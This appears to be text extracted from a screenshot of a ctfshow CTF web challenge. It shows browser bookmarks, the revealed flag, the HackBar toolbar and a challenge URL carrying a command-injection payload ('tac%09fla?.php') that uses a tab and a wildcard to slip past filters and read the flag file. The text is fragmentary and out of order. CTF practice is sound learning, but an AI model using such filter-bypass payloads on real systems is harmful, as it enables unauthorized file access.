 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
$flag="ctfshow{49795950-dba3-4dc2-872a-ae945db8c036}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://5b257bf4-40a4-4808-84c6-e6293023cf03.challenge.ctf.show
/?c=tac%09fla?.php%26